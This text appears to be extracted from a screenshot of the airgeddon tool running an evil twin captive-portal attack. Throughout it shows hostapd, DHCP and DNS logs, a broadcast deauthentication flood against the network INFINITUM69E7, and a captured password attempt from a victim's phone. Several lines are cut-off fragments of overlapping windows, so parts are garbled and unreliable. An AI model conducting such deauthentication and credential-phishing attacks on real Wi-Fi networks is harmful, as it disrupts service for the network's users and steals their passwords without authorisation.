 AP
wlan1: interface state UNINITIALIZED->COUNTRY_UPDATE
wlan1: interface state COUNTRY_UPDATE->ENABLED
wlan1: AP-ENABLED
wlan1: STA 9a:2a:8f:d1:f8:6e IEEE 802.11: authenticated
wlan1: STA 9a:2a:8f:d1:f8:6e IEEE 802.11: associated (aid 1)
wlan1: AP-STA-CONNECTED 9a:2a:8f:d1:f8:6e
wlan1: STA 9a:2a:8f:d1:f8:6e RADIUS: starting accounting session E1485509C67CDBED
udo ./airgeddon.sh
Control
Evil Twin AP Info // BSSID: F8:AA:3F:4C:F1:C4 // Channel: 6 // ESSID: INFINITUM69E7
Online time
00:00:40
On this attack, we'll wait for a network client to provide us the password for the wi
fi network in our captive portal
Attempts: 1 ( last password: xhlydtoouoofyltitpfo7557 )
DHCP ips given to possible connected clients
192.169.1.34 9a:2a:8f:d1:f8:6e (Galaxy-A04e)
13. Chinese
DHCP
PID file: /var/run/dhcpd.pid
Wrote 9 leases to leases file.
Listening on LPF/wlan1/f8:aa:3f:48:f1:c4/192.169.1.0/24
Sending on   LPF/wlan1/f8:aa:3f:48:f1:c4/192.169.1.0/24
Sending on   Socket/fallback/fallback-net
Server starting service.
DHCPDISCOVER from 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPOFFER on 192.169.1.34 to 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPDISCOVER from 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPOFFER on 192.169.1.34 to 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPREQUEST for 192.169.1.34 (192.169.1.1) from 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPACK on 192.169.1.34 to 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
reuse_lease: lease age 0 (secs) under 25% threshold, reply with unaltered, existing lease for
192.169.1.34
DHCPREQUEST for 192.169.1.34 (192.169.1.1) from 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
DHCPACK on 192.169.1.34 to 9a:2a:8f:d1:f8:6e (Galaxy-A04e) via wlan1
have an additional
advanced one can
ironment and the
re tailored attac
ne-evil-twin-capti
start. Multiple wi
omatically close t
oselected
ENABLED!
dow to stop it
DNS
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] connectivitycheck.gstatic.com from 192.169.1.34
dnsmasq: config connectivitycheck.gstatic.com is 172.217.5.238
dnsmasq: query[A] alt6-mtalk.google.com from 192.169.1.34
dnsmasq: config alt6-mtalk.google.com is 172.217.5.238
Deauth (DoS Pursuit mode)
22:01:52  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:53  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:53  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:54  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:55  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:55  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:56  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:56  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:57  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:57  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:58  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:59  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:01:59  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:02:00  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:02:00  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
22:02:01  Sending DeAuth (code 7) to broadcast -- BSSID: [F8:AA:3F:4C:F1:C4]
Webserver
2024-05-30 22:01:28: (server.c.1939) server started (lighttpd/1.4.74)
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.